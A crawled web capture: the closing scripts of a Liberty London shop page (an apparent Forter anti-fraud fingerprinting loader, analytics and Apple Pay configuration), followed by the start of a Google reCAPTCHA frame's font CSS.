function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b7umex12z34y
body_size: 48480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
